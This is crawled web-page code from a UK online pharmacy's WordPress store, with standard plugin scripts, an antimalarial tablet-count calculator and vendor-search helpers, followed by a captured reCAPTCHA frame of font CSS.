glucose.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"7fb4180cb8","post_id":"12752","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=77ewaraffw5o
body_size: 49271
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YqSfORoSlV33ryCGu73XmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
